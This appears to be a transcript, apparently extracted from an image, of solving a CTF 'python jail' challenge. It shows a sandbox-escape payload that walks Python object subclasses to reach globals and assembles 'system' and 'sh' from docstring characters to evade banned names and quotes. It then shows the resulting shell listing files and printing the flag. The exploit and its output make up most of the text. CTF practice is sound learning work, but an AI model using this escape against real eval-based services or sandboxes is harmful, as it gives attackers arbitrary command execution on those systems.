 Welcome to the python jail
Let's have an beginner jail of calc
Enter your expression and I will evaluate it for you.
Banned __loader__,__import__,compile,eval,exec,chr,input,locals,globals,byte and
`,",',+ Good luck!
> ().__class__.__base__.__subclasses__()[-4].__init__.__globals__[str().join([()
.__doc__[19],().__doc__[86],().__doc__[19],().__doc__[4],().__doc__[17],().__doc
__[10]])](str().join([().__doc__[19],().__doc__[56]]))
sh: 0: can't access tty; job control turned off
$ ls
flag_y0u_CaNt_FiNd_mE  server.py
$ cat f*
flag=NSSCTF{0f3016a0-63ae-4da6-977e-da70eff9c6b5}